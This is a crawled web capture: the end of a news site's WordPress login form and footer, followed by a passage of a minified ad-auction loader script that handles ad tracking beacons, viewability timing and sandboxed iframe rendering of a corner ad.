<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/abuso-sexualadolescentebarutacarruseldetenidos/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/53cebb045ec63f232690bcb594ed9f33.js?ver=c91f6" type="b44455690a88c69048ed199e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b44455690a88c69048ed199e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 14:49:14 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 14:49:13 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fabuso-sexualadolescentebarutacarruseldetenidos%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10729
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function 